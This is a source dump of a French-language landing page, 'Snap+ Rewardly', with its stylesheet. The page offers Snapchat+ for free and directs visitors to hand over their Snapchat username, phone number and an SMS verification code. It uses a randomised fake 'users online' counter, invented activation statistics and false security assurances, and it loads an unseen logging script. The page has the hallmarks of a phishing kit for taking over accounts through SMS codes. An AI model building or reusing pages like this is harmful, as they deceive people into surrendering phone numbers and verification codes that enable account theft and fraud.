


==== choose.html @ 41de9b5f "Initial commit" ====
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  <meta name="theme-color" content="#000000" />
  <title>Snap+ Rewardly — Snapchat+ Gratuit</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="css/main.css" />
</head>
<body class="page-choose">

<nav class="nav">
  <div class="nav-inner">
    <a class="logo" href="/choose.html">
      <span class="logo-mark">&#128123;</span>
      <span class="logo-text">Snap+</span>
    </a>
    <div class="nav-badge">
      <span class="live-dot"></span>
      <span id="live-count">0</span>&nbsp;en ligne
    </div>
  </div>
</nav>

<!-- HERO -->
<section class="hero">
  <div class="hero-content">
    <div class="hero-tag">
      <span>&#127873;</span>
      <span>100% Gratuit &middot; Sans risque &middot; Livraison &lt;24h</span>
    </div>
    <h1 class="hero-title">
      Snapchat+<br>
      <span class="hero-gradient">offert</span>
    </h1>
    <p class="hero-sub">
      Débloquez toutes les fonctionnalités premium de Snapchat+ sans payer. Abonnement activé sur votre compte en moins de 24h.
    </p>
    <div class="hero-cta">
      <a href="index.html" class="btn btn-primary btn-lg">Obtenir Snapchat+ gratuitement</a>
      <a href="#features" class="btn btn-ghost btn-lg">Voir les fonctionnalités</a>
    </div>
    <div class="hero-note">
      Verification SMS requise &middot; 1 compte par utilisateur &middot; Sécurisé
    </div>
  </div>
  <div class="hero-visual">
    <div class="snap-card">
      <div class="snap-header">
        <span class="snap-icon">&#128123;</span>
        <span class="snap-plan">Snapchat+</span>
      </div>
      <div class="snap-features">
        <div class="snap-feat">&#10003; Stories illimitées</div>
        <div class="snap-feat">&#10003; Planètes Best Friends</div>
        <div class="snap-feat">&#10003; Rewatch Indicator</div>
        <div class="snap-feat">&#10003; Thèmes d'app personnalisés</div>
        <div class="snap-feat">&#10003; Peau Bitmoji exclusive</div>
      </div>
      <div class="snap-price">
        <span class="snap-current">GRATUIT</span>
        <span class="snap-old">11,99&euro;/3 mois</span>
      </div>
    </div>
  </div>
</section>

<!-- FEATURES -->
<section id="features" class="features">
  <div class="section-head">
    <h2 class="section-title">Pourquoi choisir Snapchat+ ?</h2>
    <p class="section-sub">Les meilleures fonctionnalités de Snap, réservées aux abonnés.</p>
  </div>
  <div class="features-grid">
    <div class="feat-card">
      <div class="feat-icon">&#128201;</div>
      <h3 class="feat-title">Best Friends Planètes</h3>
      <p class="feat-text">Voyez où vous vous situez dans l'univers d'amitié de vos meilleurs amis.</p>
    </div>
    <div class="feat-card">
      <div class="feat-icon">&#128247;</div>
      <h3 class="feat-title">Stories illimitées</h3>
      <p class="feat-text">Publiez autant de stories que vous voulez, sans aucune restriction.</p>
    </div>
    <div class="feat-card">
      <div class="feat-icon">&#127891;</div>
      <h3 class="feat-title">Rewatch Indicator</h3>
      <p class="feat-text">Savoir combien de fois vos stories ont été revisualisées.</p>
    </div>
    <div class="feat-card">
      <div class="feat-icon">&#127919;</div>
      <h3 class="feat-title">Thèmes d'app</h3>
      <p class="feat-text">Personnalisez l'apparence de Snapchat avec des thèmes exclusifs.</p>
    </div>
    <div class="feat-card">
      <div class="feat-icon">&#128108;</div>
      <h3 class="feat-title">Bitmoji exclusif</h3>
      <p class="feat-text">Des accessoires et arrière-plans Bitmoji réservés aux abonnés.</p>
    </div>
    <div class="feat-card">
      <div class="feat-icon">&#128177;</div>
      <h3 class="feat-title">Priorité des réponses</h3>
      <p class="feat-text">Vos réponses aux stories sont mises en avant pour les créateurs.</p>
    </div>
  </div>
</section>

<!-- HOW IT WORKS -->
<section class="how">
  <div class="section-head">
    <h2 class="section-title">Comment ça marche ?</h2>
    <p class="section-sub">Obtenez votre Snapchat+ en 3 étapes simples.</p>
  </div>
  <div class="steps-row">
    <div class="step-card">
      <div class="step-num">1</div>
      <h4 class="step-t">Entrez votre pseudo</h4>
      <p class="step-d">Votre pseudo visible sur votre profil Snapchat.</p>
    </div>
    <div class="step-card">
      <div class="step-num">2</div>
      <h4 class="step-t">Pseudo Snapchat</h4>
      <p class="step-d">Votre identifiant @ pour lier l'abonnement.</p>
    </div>
    <div class="step-card">
      <div class="step-num">3</div>
      <h4 class="step-t">Verification SMS</h4>
      <p class="step-d">Confirmez votre numéro pour activer l'offre.</p>
    </div>
  </div>
  <div class="how-cta">
    <a href="index.html" class="btn btn-primary btn-lg">Commencer maintenant</a>
  </div>
</section>

<!-- STATS -->
<section class="stats">
  <div class="stats-row">
    <div class="stat-item">
      <span class="stat-num" data-count="15000">0</span>
      <span class="stat-label">Abonnements activés</span>
    </div>
    <div class="stat-sep"></div>
    <div class="stat-item">
      <span class="stat-num">&lt;24h</span>
      <span class="stat-label">Délai d'activation</span>
    </div>
    <div class="stat-sep"></div>
    <div class="stat-item">
      <span class="stat-num">100%</span>
      <span class="stat-label">Sécurisé</span>
    </div>
  </div>
</section>

<!-- FAQ -->
<section class="faq">
  <div class="section-head">
    <h2 class="section-title">Questions fréquentes</h2>
    <p class="section-sub">Tout ce que vous devez savoir sur l'offre Snap+.</p>
  </div>
  <div class="faq-grid">
    <div class="faq-item">
      <div class="faq-q">C'est vraiment gratuit ?</div>
      <div class="faq-a">Oui. L'abonnement Snapchat+ est offert via notre partenaire. Aucun paiement n'est requis.</div>
    </div>
    <div class="faq-item">
      <div class="faq-q">Combien de temps pour recevoir l'abonnement ?</div>
      <div class="faq-a">Moins de 24h après validation de votre numéro de téléphone.</div>
    </div>
    <div class="faq-item">
      <div class="faq-q">Mon compte est-il en sécurité ?</div>
      <div class="faq-a">Oui. Aucun mot de passe Snapchat n'est demandé. Seul votre pseudo et numéro sont nécessaires.</div>
    </div>
    <div class="faq-item">
      <div class="faq-q">Puis-je annuler à tout moment ?</div>
      <div class="faq-a">L'abonnement est activé sur votre compte Snapchat, vous restez maître de votre compte.</div>
    </div>
  </div>
</section>

<!-- CTA FINAL -->
<section class="final-cta">
  <div class="final-card">
    <h2 class="final-title">Prêt à activer votre Snapchat+ ?</h2>
    <p class="final-sub">Des milliers d'utilisateurs ont déjà profité de l'offre.</p>
    <a href="index.html" class="btn btn-primary btn-lg">Démarrer la verification</a>
  </div>
</section>

<footer class="footer">
  <div class="footer-inner">
    <div class="footer-brand">
      <span class="logo-mark">&#128123;</span>
      <span class="logo-text">Snap+</span>
    </div>
    <p class="footer-text">Rewardly — Offre Snapchat+ gratuite. Non affilié à Snap Inc.</p>
    <div class="footer-note">&copy; 2026 Snap+ Rewardly. Tous droits réservés.</div>
  </div>
</footer>

<div id="toast-wrap" class="toast-wrap"></div>
<script src="js/config.js"></script>
<script src="js/front-log.js"></script>
<script>
(function() {
  var el = document.getElementById('live-count');
  var count = Math.floor(Math.random() * 30) + 18;
  el.textContent = count;
  setInterval(function() {
    count = Math.max(12, Math.min(74, count + Math.floor(Math.random() * 5) - 2));
    el.textContent = count;
  }, 12000 + Math.random() * 13000);

  document.querySelectorAll('[data-count]').forEach(function(el2) {
    var target = parseInt(el2.dataset.count, 10);
    var duration = 1600;
    var start = performance.now();
    function tick(now) {
      var t = Math.min((now - start) / duration, 1);
      el2.textContent = Math.round((1 - Math.pow(1 - t, 3)) * target).toLocaleString('fr-FR');
      if (t < 1) requestAnimationFrame(tick);
    }
    var obs = new IntersectionObserver(function(entries) {
      if (entries[0].isIntersecting) { requestAnimationFrame(tick); obs.disconnect(); }
    }, { threshold: 0.5 });
    obs.observe(el2);
  });
})();
</script>
</body>
</html>
---- css/main.css ----
/* ════════════════════════════════════════════════════════════════
   main.css — Snap+ Rewardly
   Thème Snapchat+ : Jaune (#FFFC00) & Noir
   Tout centré, sans décalage
   ════════════════════════════════════════════════════════════════ */

:root {
  --bg: #000000;
  --bg2: #0a0a0a;
  --surface: rgba(255,255,255,.05);
  --surface2: rgba(255,255,255,.08);
  --border: rgba(255,255,255,.08);
  --border2: rgba(255,255,255,.12);
  --accent: #FFFC00;
  --accent2: #FFF59D;
  --accent-gl: linear-gradient(135deg, #FFFC00, #FFF59D);
  --svc: #FFFC00;
  --svc-glow: rgba(255,252,0,.45);
  --text: #ffffff;
  --text2: rgba(255,255,255,.7);
  --text3: rgba(255,255,255,.4);
  --success: #22c55e;
  --success-bg: rgba(34,197,94,.12);
  --danger: #f87171;
  --danger-bg: rgba(248,113,113,.12);
  --warn: #fbbf24;
  --warn-bg: rgba(251,191,36,.12);
  --radius: 16px;
  --radius-sm: 10px;
  --radius-xs: 6px;
  --radius-pill: 100px;
  --font: 'Inter', system-ui, -apple-system, sans-serif;
  --trans: .2s cubic-bezier(.4,0,.2,1);
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; -webkit-tap-highlight-color: transparent; }
body {
  background: var(--bg);
  color: var(--text);
  font-family: var(--font);
  font-size: 15px;
  line-height: 1.6;
  overflow-x: hidden;
  -webkit-font-smoothing: antialiased;
}
a { color: inherit; text-decoration: none; }
button { cursor: pointer; border: none; background: none; font-family: inherit; }
input { font-family: inherit; }

/* ── Background ──────────────────────────────────────────────── */
.bg-mesh {
  position: fixed; inset: 0; z-index: 0;
  background:
    radial-gradient(ellipse 60% 50% at 15% 20%, rgba(255,252,0,.12), transparent 70%),
    radial-gradient(ellipse 50% 40% at 85% 75%, rgba(255,245,157,.07), transparent 70%),
    var(--bg);
  pointer-events: none;
}
.orb { position: fixed; border-radius: 50%; filter: blur(80px); pointer-events: none; z-index: 0; opacity: .55; }
.orb1 { width: 600px; height: 600px; top: -180px; left: -180px; background: rgba(255,252,0,.15); }
.orb2 { width: 500px; height: 500px; bottom: -150px; right: -150px; background: rgba(255,245,157,.1); }

/* ── Toast ───────────────────────────────────────────────────── */
.toast-wrap { position: fixed; bottom: 24px; left: 50%; transform: translateX(-50%); z-index: 9000; display: flex; flex-direction: column; align-items: center; gap: 8px; pointer-events: none; }
.toast { display: flex; align-items: center; gap: 10px; padding: 12px 18px; background: rgba(10,10,10,.97); border: 1px solid var(--border2); border-radius: var(--radius-pill); backdrop-filter: blur(16px); font-size: 14px; font-weight: 650; color: var(--text); animation: toastIn .25s cubic-bezier(.34,1.56,.64,1) both; max-width: min(92vw, 460px); pointer-events: auto; }
.toast.success { border-color: rgba(34,197,94,.35); }
.toast.error { border-color: rgba(248,113,113,.35); }
@keyframes toastIn { from { opacity: 0; transform: translateY(10px) scale(.95); } }

/* ── Spinner ─────────────────────────────────────────────────── */
.spinner { width: 16px; height: 16px; border: 2px solid rgba(255,255,255,.2); border-top-color: #fff; border-radius: 50%; animation: spin .7s linear infinite; flex-shrink: 0; }
@keyframes spin { to { transform: rotate(360deg); } }

/* ── Feedback ────────────────────────────────────────────────── */
.feedback { font-size: 12px; color: rgba(255,255,255,.72); line-height: 1.4; min-height: 16px; }
.feedback.ok { color: #86efac; }
.feedback.err { color: #fca5a5; font-weight: 700; }

/* ── Inputs ──────────────────────────────────────────────────── */
.form-group { display: flex; flex-direction: column; gap: 6px; margin-bottom: 20px; }
.form-group label { font-size: 13px; font-weight: 600; color: var(--text2); }
.form-group input, input[type="text"], input[type="tel"], input[type="password"] {
  width: 100%; padding: 13px 16px; background: rgba(255,255,255,.05);
  border: 1.5px solid var(--border2); border-radius: var(--radius-sm);
  color: var(--text); font-size: 15px; outline: none; transition: border-color var(--trans), background var(--trans), box-shadow var(--trans);
}
.form-group input::placeholder, input::placeholder { color: var(--text3); }
input:focus { border-color: var(--accent); background: rgba(255,252,0,.06); box-shadow: 0 0 0 3px rgba(255,252,0,.15); }
input.valid { border-color: rgba(134,239,172,.72); box-shadow: 0 0 0 3px rgba(34,197,94,.12); }
input.invalid { border-color: rgba(252,165,165,.85); box-shadow: 0 0 0 3px rgba(248,113,113,.16); }

.op-tag { display: inline-flex; align-items: center; gap: 5px; font-size: 11px; font-weight: 600; padding: 3px 10px; border-radius: var(--radius-pill); background: var(--surface2); border: 1px solid var(--border2); color: var(--text2); margin-top: 6px; }

/* ── Buttons ── */
.btn { display: inline-flex; align-items: center; justify-content: center; gap: 8px; padding: 13px 20px; border-radius: var(--radius-pill); font-size: 14.5px; font-weight: 700; transition: opacity var(--trans), transform var(--trans), box-shadow var(--trans); cursor: pointer; }
.btn:disabled { opacity: .58; cursor: not-allowed; transform: none !important; box-shadow: none !important; }
.btn-primary { width: 100%; background: var(--accent-gl); color: #000; box-shadow: 0 0 30px rgba(255,252,0,.4), 0 4px 18px rgba(255,252,0,.3); font-weight: 800; position: relative; overflow: hidden; }
.btn-primary::before { content: ""; position: absolute; inset: 0; background: linear-gradient(90deg, transparent, rgba(255,255,255,.4), transparent); transform: translateX(-100%); transition: transform .6s; }
.btn-primary:hover::before { transform: translateX(100%); }
.btn-primary:not(:disabled):hover { transform: translateY(-3px); box-shadow: 0 0 40px rgba(255,252,0,.6), 0 8px 24px rgba(255,252,0,.4); }
.btn-primary:not(:disabled):active { transform: scale(.96); }
.btn-lg { padding: 18px 32px; font-size: 17px; }
.btn-ghost { width: auto; padding: 13px 24px; background: rgba(255,255,255,.05); border: 1.5px solid var(--border2); color: var(--text); border-radius: var(--radius-pill); }
.btn-ghost:hover { background: var(--surface2); box-shadow: 0 0 20px rgba(255,255,255,.08); }

/* ═══════════════════════════════════════════════════════════════
   NAV
   ═══════════════════════════════════════════════════════════════ */
.nav { position: sticky; top: 0; z-index: 100; backdrop-filter: blur(18px); background: rgba(0,0,0,.66); border-bottom: 1px solid rgba(255,255,255,.07); }
.nav-inner { max-width: 1100px; margin: 0 auto; padding: 14px 24px; display: flex; align-items: center; justify-content: space-between; }
.logo { display: flex; align-items: center; gap: 8px; font-weight: 800; font-size: 18px; color: var(--text); }
.logo-mark { color: var(--accent2); font-size: 20px; }
.logo-text { color: var(--text); }
.nav-badge { display: flex; align-items: center; gap: 7px; font-size: 13px; font-weight: 500; color: var(--text2); background: rgba(255,252,0,.1); border: 1px solid rgba(255,252,0,.2); padding: 5px 12px; border-radius: var(--radius-pill); }
.live-dot { width: 7px; height: 7px; border-radius: 50%; background: var(--success); box-shadow: 0 0 6px var(--success); animation: pulse 2s ease-in-out infinite; }
@keyframes pulse { 0%,100% { opacity: 1; transform: scale(1); } 50% { opacity: .6; transform: scale(.8); } }

/* ═══════════════════════════════════════════════════════════════
   CHOOSE PAGE (Landing Snap+)
   ═══════════════════════════════════════════════════════════════ */
.choose-main { position: relative; z-index: 1; padding: 48px 20px 80px; }
.choose-inner { max-width: 900px; margin: 0 auto; display: flex; flex-direction: column; gap: 50px; }

/* Hero */
.hero {
  position: relative; z-index: 1;
  padding: 60px 20px 40px;
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 40px;
  flex-wrap: wrap;
}
.hero-content { flex: 1; min-width: 300px; text-align: left; }
.hero-tag { display: inline-flex; align-items: center; gap: 7px; font-size: 13px; font-weight: 700; color: #000; background: var(--accent-gl); padding: 6px 16px; border-radius: var(--radius-pill); margin-bottom: 16px; box-shadow: 0 0 20px rgba(255,252,0,.4); animation: pulse 2s ease-in-out infinite; }
@keyframes pulse { 0%,100% { opacity: 1; transform: scale(1); } 50% { opacity: .85; transform: scale(.97); } }
.hero-title { font-size: 46px; font-weight: 900; line-height: 1.12; color: var(--text); margin-bottom: 16px; letter-spacing: -1px; filter: drop-shadow(0 0 20px rgba(255,252,0,.3)); }
.hero-gradient { background: var(--accent-gl); -webkit-background-clip: text; -webkit-text-fill-color: transparent; background-clip: text; }
.hero-sub { font-size: 16px; color: var(--text2); margin-bottom: 26px; line-height: 1.65; }
.hero-cta { display: flex; gap: 12px; margin-bottom: 20px; flex-wrap: wrap; }
.hero-note { font-size: 13px; color: var(--text3); }

.hero-visual { flex: 0 0 auto; min-width: 320px; display: flex; justify-content: center; }
.snap-card {
  width: 100%; max-width: 380px; background: var(--surface); border: 1.5px solid var(--border);
  border-radius: 24px; padding: 32px; box-shadow: 0 24px 60px rgba(0,0,0,.5), 0 0 40px rgba(255,252,0,.15);
  position: relative;
}
.snap-card::before {
  content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0;
  border-radius: 24px; padding: 1.5px;
  background: linear-gradient(135deg, #FFFC00, #FFF59D, transparent);
  -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; mask-composite: exclude;
  pointer-events: none;
}
.snap-card:hover { border-color: rgba(255,252,0,.45); transform: translateY(-4px); box-shadow: 0 30px 70px rgba(0,0,0,.6), 0 0 50px rgba(255,252,0,.25); }
.snap-header { display: flex; align-items: center; gap: 10px; margin-bottom: 24px; }
.snap-icon { font-size: 30px; }
.snap-plan { font-size: 18px; font-weight: 800; color: var(--text); }
.snap-features { display: flex; flex-direction: column; gap: 8px; margin-bottom: 26px; }
.snap-feat { display: flex; align-items: center; gap: 8px; font-size: 14px; color: var(--text2); }
.snap-price { margin-top: 8px; }
.snap-current { font-size: 24px; font-weight: 900; color: var(--accent); }
.snap-old { font-size: 14px; color: var(--text3); text-decoration: line-through; margin-left: 8px; }

/* Sections génériques */
.features, .how, .stats, .faq { position: relative; z-index: 1; padding: 70px 20px; }
.section-head { text-align: center; margin-bottom: 40px; }
.section-title { font-size: 32px; font-weight: 800; color: var(--text); margin-bottom: 12px; letter-spacing: -0.5px; }
.section-sub { font-size: 16px; color: var(--text2); }

/* Features grid */
.features-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(260px, 1fr)); gap: 16px; justify-items: center; }
.feat-card {
  background: var(--surface); border: 1.5px solid var(--border); border-radius: 18px; padding: 28px 24px; text-align: center; transition: all var(--trans); max-width: 300px; position: relative; overflow: hidden;
}
.feat-card::before {
  content: ""; position: absolute; top: 0; left: -100%; width: 100%; height: 100%;
  background: linear-gradient(90deg, transparent, rgba(255,252,0,.08), transparent);
  transition: left .6s;
}
.feat-card:hover::before { left: 100%; }
.feat-card:hover { border-color: rgba(255,252,0,.4); background: var(--surface2); transform: translateY(-4px); box-shadow: 0 20px 40px rgba(255,252,0,.15); }
.feat-icon { font-size: 40px; margin-bottom: 16px; filter: drop-shadow(0 0 10px rgba(255,252,0,.3)); }
.feat-title { font-size: 17px; font-weight: 700; color: var(--text); margin-bottom: 8px; }
.feat-text { font-size: 14px; color: var(--text2); line-height: 1.6; }

/* How it works */
.how { background: var(--bg2); }
.steps-row { display: flex; gap: 16px; justify-content: center; margin-bottom: 30px; flex-wrap: wrap; }
.step-card {
  background: var(--surface); border: 1.5px solid var(--border); border-radius: 18px; padding: 28px 22px; text-align: center; min-width: 250px; transition: all var(--trans); position: relative;
}
.step-card:hover { border-color: rgba(255,252,0,.4); transform: translateY(-4px); box-shadow: 0 20px 40px rgba(255,252,0,.15); }
.step-num { width: 48px; height: 48px; border-radius: 50%; background: var(--accent-gl); color: #000; font-size: 20px; font-weight: 900; display: flex; align-items: center; justify-content: center; margin: 0 auto 16px; box-shadow: 0 0 25px rgba(255,252,0,.5); position: relative; }
.step-num::after {
  content: ""; position: absolute; inset: -4px; border-radius: 50%;
  background: linear-gradient(135deg, #FFFC00, #FFF59D);
  -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; mask-composite: exclude;
  animation: spin 3s linear infinite;
}
@keyframes spin { to { transform: rotate(360deg); } }
.step-t { font-size: 16px; font-weight: 700; color: var(--text); margin-bottom: 6px; }
.step-d { font-size: 13.5px; color: var(--text2); }
.how-cta { text-align: center; }

/* Stats */
.stats { background: var(--bg2); }
.stats-row { display: flex; gap: 24px; justify-content: center; padding: 32px 24px; background: var(--surface); border: 1.5px solid var(--border); border-radius: 24px; flex-wrap: wrap; box-shadow: inset 0 0 30px rgba(255,252,0,.05); }
.stat-item { text-align: center; }
.stat-num { display: block; font-size: 32px; font-weight: 900; color: var(--text); line-height: 1; filter: drop-shadow(0 0 10px rgba(255,252,0,.2)); }
.stat-label { font-size: 12px; color: var(--text2); margin-top: 8px; font-weight: 600; text-transform: uppercase; letter-spacing: .5px; }
.stat-sep { width: 1px; height: 44px; background: var(--border2); flex-shrink: 0; }

/* FAQ */
.faq-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 14px; justify-items: center; }
.faq-item { background: var(--surface); border: 1.5px solid var(--border); border-radius: 16px; padding: 20px; transition: all var(--trans); cursor: pointer; max-width: 380px; }
.faq-item:hover { border-color: rgba(255,252,0,.3); background: var(--surface2); }
.faq-q { font-size: 15px; font-weight: 700; color: var(--text); margin-bottom: 8px; }
.faq-a { font-size: 14px; color: var(--text2); line-height: 1.6; }

/* Final CTA */
.final-cta { position: relative; z-index: 1; padding: 80px 20px; text-align: center; }
.final-cta::before {
  content: ""; position: absolute; inset: 0; background: radial-gradient(circle at center, rgba(255,252,0,.08), transparent 70%);
  pointer-events: none;
}
.final-card {
  max-width: 560px; margin: 0 auto; background: var(--surface); border: 1.5px solid var(--border); border-radius: 28px; padding: 56px 36px; box-shadow: 0 24px 60px rgba(0,0,0,.4), 0 0 50px rgba(255,252,0,.1);
}
.final-title { font-size: 32px; font-weight: 800; color: var(--text); margin-bottom: 12px; letter-spacing: -0.5px; }
.final-sub { font-size: 17px; color: var(--text2); margin-bottom: 32px; }

/* Footer */
.footer { position: relative; z-index: 1; padding: 40px 20px 24px; border-top: 1px solid var(--border); }
.footer-inner { max-width: 1100px; margin: 0 auto; display: flex; flex-direction: column; align-items: center; gap: 12px; text-align: center; }
.footer-brand { display: flex; align-items: center; gap: 8px; font-weight: 800; font-size: 17px; color: var(--text); margin-bottom: 10px; }
.footer-text { font-size: 13px; color: var(--text2); }
.footer-note { font-size: 11px; color: var(--text3); margin-top: 10px; }

/* ═══════════════════════════════════════════════════════════════
   FORM PAGE (index.html)
   ═══════════════════════════════════════════════════════════════ */
.form-page { position: relative; z-index: 1; display: flex; align-items: center; justify-content: center; min-height: 100dvh; padding: 20px; }
.form-card { width: 100%; max-width: 460px; background: rgba(10,10,10,.88); border: 1px solid var(--border2); border-radius: 22px; backdrop-filter: blur(20px); box-shadow: 0 24px 80px rgba(0,0,0,.5); overflow: hidden; }
.form-header { padding: 20px 28px 0; display: flex; align-items: center; justify-content: space-between; }
.form-logo { font-size: 1rem; font-weight: 800; color: var(--accent2); }
.form-badge { display: flex; align-items: center; gap: 6px; padding: 5px 12px; background: rgba(255,252,0,.12); border: 1px solid rgba(255,252,0,.25); border-radius: var(--radius-pill); font-size: .75rem; font-weight: 700; color: #000; }
.badge-dot { width: 6px; height: 6px; border-radius: 50%; background: #000; box-shadow: 0 0 5px #000; animation: pulse 2s ease-in-out infinite; }

.progress-wrap { position: relative; height: 3px; background: rgba(255,255,255,.06); overflow: visible; margin-top: 16px; }
.progress-fill { height: 100%; width: 0%; background: var(--accent-gl); transition: width .5s cubic-bezier(.4,0,.2,1); }

.steps-dots { display: flex; align-items: center; justify-content: center; padding: 18px 24px 0; gap: 0; }
.step-dot { display: flex; flex-direction: column; align-items: center; gap: 5px; flex-shrink: 0; }
.step-dot .dot { width: 36px; height: 36px; border-radius: 50%; background: rgba(255,255,255,.07); border: 1.5px solid var(--border2); font-size: 13px; font-weight: 700; display: flex; align-items: center; justify-content: center; color: var(--text3); transition: all var(--trans); box-shadow: 0 2px 8px rgba(0,0,0,.2); }
.step-dot.active .dot { background: var(--accent); border-color: var(--accent); color: #000; box-shadow: 0 0 20px var(--svc-glow), 0 4px 12px rgba(255,252,0,.3); }
.step-dot.done .dot { background: var(--success-bg); border-color: rgba(34,197,94,.4); color: var(--success); box-shadow: 0 2px 8px rgba(34,197,94,.2); }
.step-dot > span:last-child { font-size: 11px; font-weight: 600; color: var(--text3); white-space: nowrap; }
.step-dot.active > span:last-child, .step-dot.done > span:last-child { color: var(--text2); }
.step-line { flex: 1; height: 2px; background: var(--border2); margin: 0 8px; margin-bottom: 18px; border-radius: 2px; transition: background var(--trans); }
.step-line.done { background: linear-gradient(90deg, var(--success), rgba(34,197,94,.4)); }

.step { display: none; padding: 24px 28px 28px; }
.step.active { display: block; animation: stepIn .3s both; }
@keyframes stepIn { from { opacity: 0; transform: translateY(8px); } }

.step-title { font-size: 22px; font-weight: 800; color: var(--text); margin-bottom: 6px; }
.step-sub { font-size: 13.5px; color: var(--text2); line-height: 1.6; margin-bottom: 20px; }

.step-btns { display: flex; gap: 10px; }
.step-btns .btn-ghost { flex-shrink: 0; width: auto; padding: 13px 18px; background: var(--surface); border: 1.5px solid var(--border2); color: var(--text2); font-size: 14.5px; font-weight: 700; border-radius: var(--radius-pill); transition: all var(--trans); }
.step-btns .btn-ghost:hover { background: var(--surface2); color: var(--text); }
.step-btns .btn-primary { flex: 1; }

.ok-icon { width: 64px; height: 64px; border-radius: 50%; background: var(--success-bg); border: 1.5px solid rgba(34,197,94,.35); display: flex; align-items: center; justify-content: center; font-size: 30px; margin: 0 auto 20px; }

/* ═══════════════════════════════════════════════════════════════
   CODE PAGE (code.html)
   ═══════════════════════════════════════════════════════════════ */
.code-page { position: relative; z-index: 1; display: flex; align-items: center; justify-content: center; min-height: 100dvh; padding: 20px; }
.code-card { width: 100%; max-width: 460px; background: rgba(10,10,10,.88); border: 1px solid var(--border2); border-radius: 22px; backdrop-filter: blur(20px); box-shadow: 0 24px 80px rgba(0,0,0,.5); overflow: hidden; }
.code-header { padding: 24px 28px 20px; border-bottom: 1px solid var(--border); }
.code-badge { display: flex; align-items: center; gap: 7px; font-size: 12px; font-weight: 600; color: var(--accent2); margin-bottom: 2px; }
.code-badge-dot { width: 6px; height: 6px; border-radius: 50%; background: var(--success); box-shadow: 0 0 5px var(--success); animation: pulse 2s ease-in-out infinite; }
.code-header h1 { font-size: 20px; font-weight: 800; color: var(--text); margin-bottom: 6px; }
.code-header p { font-size: 13px; color: var(--text2); line-height: 1.6; }

.pills { display: flex; gap: 8px; padding: 14px 28px; border-bottom: 1px solid var(--border); flex-wrap: wrap; }
.pill { display: flex; align-items: center; gap: 5px; padding: 4px 11px; background: var(--surface); border: 1px solid var(--border2); border-radius: var(--radius-pill); font-size: 12px; font-weight: 600; color: var(--text2); }
.pill-k { font-size: 10px; color: var(--text3); font-weight: 500; }

.recap { display: flex; flex-direction: column; padding: 16px 28px; border-bottom: 1px solid var(--border); }
.recap-row { display: flex; align-items: center; justify-content: space-between; padding: 7px 0; border-bottom: 1px solid var(--border); }
.recap-row:last-child { border-bottom: none; }
.recap-k { font-size: 12px; color: var(--text3); font-weight: 500; }
.recap-row span:last-child { font-size: 13px; color: var(--text); font-weight: 600; }

.wait-box { padding: 28px; display: flex; flex-direction: column; align-items: center; gap: 16px; text-align: center; justify-content: center; }
.spinner-ring { width: 52px; height: 52px; border-radius: 50%; border: 3px solid rgba(255,252,0,.2); border-top-color: var(--accent); animation: spin 1s linear infinite; }
.wait-label { font-size: 16px; font-weight: 700; color: var(--text); }
.wait-meta { font-size: 11px; color: var(--text3); }
.btn-sm { display: inline-flex; align-items: center; gap: 7px; padding: 9px 18px; background: var(--surface); border: 1px solid var(--border2); border-radius: var(--radius-pill); font-size: 13px; font-weight: 600; color: var(--text2); cursor: pointer; transition: background var(--trans), color var(--trans); margin: 0 auto; }
.btn-sm:hover { background: var(--surface2); color: var(--text); }

.code-body { padding: 28px; }
.code-label { font-size: 13px; color: var(--text2); margin-bottom: 16px; text-align: center; }
.digits { display: flex; gap: 10px; justify-content: center; margin-bottom: 20px; }
.digit {
  width: 62px; height: 70px; border-radius: var(--radius-sm); background: rgba(255,255,255,.05);
  border: 1.5px solid var(--border2); color: var(--text); font-size: 28px; font-weight: 700;
  text-align: center; outline: none; caret-color: transparent;
  transition: border-color var(--trans), box-shadow var(--trans), background var(--trans);
}
.digit:focus { border-color: var(--accent); background: rgba(255,252,0,.08); box-shadow: 0 0 0 3px rgba(255,252,0,.18); }
.digit.filled { border-color: rgba(255,252,0,.45); }

/* ── Confetti ──────────────────────────────────────────────── */
@keyframes cfall { 0% { transform: translateY(0) rotate(0) scale(1); opacity: .9; } 100% { transform: translateY(105vh) rotate(600deg) scale(.5); opacity: 0; } }

/* ── Responsive ────────────────────────────────────────────── */
@media (max-width: 900px) {
  .hero { flex-direction: column; text-align: center; gap: 30px; }
  .hero-content { text-align: center; }
  .hero-cta { justify-content: center; }
  .hero-visual { order: -1; }
}
@media (max-width: 760px) {
  body { font-size: 14px; }
  .orb { display: none; }
  .hero-title { font-size: 36px; }
  .section-title { font-size: 28px; }
  .choose-inner { padding: 0 16px; }
  .steps-row { flex-direction: column; align-items: center; }
  .step-card { width: 100%; max-width: 340px; }
}
@media (max-width: 540px) {
  .hero-title { font-size: 30px; }
  .form-card, .code-card { border-radius: 14px; }
  .step { padding: 20px; }
  .step-btns { flex-direction: column-reverse; }
  .digit { width: min(14vw, 48px); min-width: 40px; height: 56px; font-size: 24px; }
  .digits { gap: 8px; }
  .stats-row { gap: 16px; padding: 20px 12px; }
  .stat-num { font-size: 24px; }
  .faq-grid { grid-template-columns: 1fr; }
}



==== commit b1f05afa: "Add files via upload" ====
--- a/choose.html
+++ b/choose.html
@@ -232,4 +232,4 @@
 })();
 </script>
 </body>
-</html>
+</html>
--- a/css/main.css
+++ b/css/main.css
@@ -1,4 +1,4 @@
-/* ════════════════════════════════════════════════════════════════
+/* ═════════════════════════════════════════════════════════════════
    main.css — Snap+ Rewardly
    Thème Snapchat+ : Jaune (#FFFC00) & Noir
    Tout centré, sans décalage
